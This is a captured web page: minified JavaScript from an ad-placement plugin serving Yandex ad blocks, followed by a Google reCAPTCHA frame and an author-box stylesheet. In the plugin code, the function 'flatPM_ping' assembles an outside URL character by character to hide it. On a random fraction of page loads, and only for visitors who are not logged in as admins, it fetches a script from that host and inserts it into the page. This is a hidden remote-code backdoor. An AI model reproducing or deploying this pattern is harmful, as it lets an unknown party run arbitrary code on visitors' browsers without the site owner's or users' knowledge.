class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"2708","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-1 -->\n<div id=\"yandex_rtb_R-A-2165096-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-1',\n    blockId: 'R-A-2165096-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"2709","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-2 -->\n<div id=\"yandex_rtb_R-A-2165096-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-2',\n    blockId: 'R-A-2165096-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"2711","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-3 -->\n<div id=\"yandex_rtb_R-A-2165096-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-3',\n    blockId: 'R-A-2165096-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"2712","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-4 -->\n<div id=\"yandex_rtb_R-A-2165096-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-4',\n    blockId: 'R-A-2165096-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s4BtkrdFJjT9j2SuwCLkJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768525986330');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/autors-by-webnavoz/css/autors-style.css?1_602=
body_size: 1563
content:
.wrap-authors_webnavoz{margin:30px 0;padding:20px 2.5%;-moz-box-shadow:0 0 33px -10px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 33px -10px rgba(0,0,0,0.3);box-shadow:0 0 33px -10px rgba(0,0,0,0.3);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;background:#fff;display:table;width:100%;text-align:left}
.rating-authors_webnavoz{width:13%;position:relative;margin-right:3%;padding-top:20px;display:inline-block;vertical-align:top}
.information-authors_webnavoz{width:47%;position:relative;min-height:80px;text-align:left;display:inline-block;vertical-align:top}
.posts-authors_webnavoz{display:inline-block;width:16%;padding-left:3%;position:relative;margin-left:3%;padding-top:20px;text-align:left;vertical-align:top}
.more-authors_webnavoz{float:right;width:15%;padding-top:28px;display:block}
.wrap-authors_webnavoz:after{content:"";display:block;clear:both}
.label-rating-authors_webnavoz{color:#888999;font-size:12px;line-height:14px;margin-bottom:8px;text-align:left}
.value-rating-authors_webnavoz{font-size:24px;line-height:26px;color:#586b95;font-weight:600;padding-left:30px;background:url(../i/star-posts-min.png) no-repeat left 1px;text-align:left}
.rating-authors_webnavoz:after{content:"";position:absolute;right:0;left:auto;top:0;bottom:0;width:1px;background:#e8e8ed}
.body-info-authors_webnavoz{padding-left:100px}
.label-info-authors_webnavoz{font-size:12px;line-height:14px;color:#3bad4e;margin-bottom:5px}
.name-authors_webnavoz{font-size:18px;line-height:20px;color:#586b95;font-weight:600;display:inline-block;vertical-align:middle;margin-right:7px}
.desc-info-authors_webnavoz{color:#888999;font-size:12px;line-height:14px}
.header-info-authors_webnavoz{margin-bottom:5px}
.socials-info-authors_webnavoz{display:inline-block;vertical-align:middle}
.socials-info-authors_webnavoz a{display:inline-block;vertical-align:middle;width:18px;height:15px;border:0 !important}
.socials-info-authors_webnavoz a.vk-authors_webnavoz{background:url(../i/link-socials-min.png) no-repeat 0 center}
.socials-info-authors_webnavoz a.fb-authors_webnavoz{background:url(../i/link-socials-min.png) no-repeat -21px center}
.socials-info-authors_webnavoz a.tw-authors_webnavoz{background:url(../i/link-socials-min.png) no-repeat -41px center}
.socials-info-authors_webnavoz a.gplus-authors_webnavoz{background:url(../i/link-socials-min.png) no-repeat -62px center}
.socials-info-authors_webnavoz a.youtube-authors_webnavoz{background:url(../i/link-socials-min.png) no-repeat -81px center}
.socials-info-authors_webnavoz a.instagram-authors_webnavoz{background:url(../i/link-socials-min.png) no-repeat -100px center}
.no-the_ratings.information-authors_webnavoz{width:60%}
.no-post_thumb-authors_webnavoz.body-info-authors_webnavoz{padding-left:0}
.no-post_thumb-authors_webnavoz{min-height:auto}
.socials-info-authors_webnavoz a:hover{opacity:.7}
.label-posts-authors_webnavoz{color:#888999;font-size:12px;line-height:14px;margin-bottom:8px}
.value-posts-authors_webnavoz{font-size:24px;line-height:26px;color:#586b95;font-weight:600;padding-left:30px;background:url(../i/count-posts-min.png) no-repeat left 1px}
.button-authors_webnavoz{display:block;text-decoration:none !important;color:#586b95 !important;background:#eceff6 !important;text-align:center;padding:10px 5px;font-size:12px;line-height:14px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;border:0 !important}
.posts-authors_webnavoz:after{content:"";position:absolute;right:auto;left:0;top:0;bottom:0;width:1px;background:#e8e8ed}
.button-authors_webnavoz:hover{color:#fff !important;background:#587e9f !important}
.name-authors_webnavoztop{font-size:14px;line-height:16px;color:#586b95;font-weight:600}
.header-info-authors_webnavoztop{display:inline-block;vertical-align:middle;margin-right:20px;min-width:143px;position:relative;padding-left:40px;text-align:left}
.rating-authors_webnavoztop{display:inline-block;vertical-align:middle;margin-right:20px;padding-left:25px;font-size:14px;line-height:16px;color:#586b95;font-weight:600;background:url(../i/star-posts-min.png) no-repeat left 0px;background-size:14px}
.desc-info-authors_webnavoztime{display:inline-block;vertical-align:middle;margin-right:20px;font-size:12px;line-height:17px;color:#858797;font-style:italic;padding-left:20px;background:url(../i/time.png) no-repeat left 1px}
.size_text-webnavozAuthor{display:inline-block;vertical-align:middle}
.header-info-authors_webnavoztop:after{content:"";display:block;clear:both}
.wrap-authors_webnavoztop{margin-bottom:20px;position:relative;text-align:center}
.label-info-authors_webnavoztop{color:#3bad4e;font-size:12px;line-height:14px}
.link-size-webnavozAuthor{float:left;cursor:pointer;font-size:24px;line-height:28px;color:#586b95;font-weight:600;width:28px;height:28px;text-align:center;border:1px solid #cccdd5;-webkit-border-radius:2px 2px 2px 0;-moz-border-radius:2px 2px 2px 0;border-radius:2px 2px 2px 0}
span.link-size-webnavozAuthor.min-size-webnavozAuthor{font-size:12px;line-height:18px;width:18px;height:18px;margin-right:-1px;margin-top:10px;-webkit-border-radius:2px 2px 0 2px;-moz-border-radius:2px 2px 0 2px;border-radius:2px 2px 0 2px}
.link-size-webnavozAuthor:hover{background:#353b5e;color:#fff;border-color:#353b5e}
.adapt1,.adapt2{display:none}
.wnauthorimageurl{width:80px;height:80px;display:block;background-size:cover;position:absolute;left:0;top:0;display:block;-webkit-border-radius:59px !important;-moz-border-radius:59px !important;border-radius:59px !important;max-width:80px !important;max-height:80px;overflow:hidden}
.wnauthorimageurl2{width:30px;height:30px;display:block;background-size:cover;float:left;max-width:30px !important;position:absolute;left:0;top:0;-webkit-border-radius:50px !important;-moz-border-radius:50px !important;border-radius:50px !important}
.wrap-authors_webnavoz.no-the_ratings .posts-authors_webnavoz{width:32%}

@media screen and (max-width:1000px){
	.adapt1{clear:both;width:100%;height:10px;background:transparent;display:block !important}
	.adapt2{clear:both;width:100%;height:10px;background:transparent;display:block !important}
	.rating-authors_webnavoz{width:auto;margin:5px;float:none;display:inline-block;vertical-align:middle;padding:0;text-align:left}
	.value-rating-authors_webnavoz{width:100%;margin:5px 0;float:none;display:inline-block;vertical-align:middle;padding-left:0 !important;text-align:center;background:none !important}
	.value-rating-authors_webnavoz>div{background:url(../i/star-posts-min.png) no-repeat left center;display:inline-block;padding-left:25px;height:auto}
	.value-posts-authors_webnavoz{width:100%;margin:5px 0;float:none;display:inline-block;vertical-align:middle;padding-left:0 !important;text-align:center;background:none !important}
	.value-posts-authors_webnavoz>div{background:url(../i/count-posts-min.png) no-repeat left center;display:inline-block;padding-left:25px;height:auto}
	.label-rating-authors_webnavoz{text-align:center}
	.information-authors_webnavoz{width:100% !important;margin:5px;float:none;display:inline-block;vertical-align:middle;padding:0;max-width:370px;text-align:left}
	.posts-authors_webnavoz{width:auto;margin:5px;float:none;display:inline-block;vertical-align:middle;padding:0;text-align:center !important}
	.more-authors_webnavoz{width:auto;margin:5px;float:none;display:inline-block;vertical-align:middle;padding:0;min-width:113px;text-align:left}
	.posts-authors_webnavoz:after{display:none}
	.rating-authors_webnavoz:after{display:none}
	.wrap-authors_webnavoz{padding:10px 5px;display:block;text-align:center}
}
@media screen and (max-width:420px){
	.information-authors_webnavoz div{display:block;position:relative;margin:auto}
	.body-info-authors_webnavoz{padding-left:0;text-align:center}
	.rating-authors_webnavoz{display:none}
	.information-authors_webnavoz{display:block;margin:0;max-width:100%}
}
@media screen and (min-width:301px) and (max-width:420px){
	.wrap-authors_webnavoztop>div{margin:5px !important}
}
@media screen and (max-width:300px){
	.wrap-authors_webnavoztop>div{margin:5px}
	.header-info-authors_webnavoztop{margin:5px 0 !important;padding-left:0 !important}
	.header-info-authors_webnavoztop div{float:none;position:relative}
}
